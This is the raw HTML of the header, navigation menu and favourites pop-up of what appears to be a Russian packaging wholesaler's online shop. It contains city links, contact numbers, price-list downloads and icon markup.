                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('omsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="omsk@mirpack.ru" >omsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_Zqtz7xi2h8kveNPp0">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
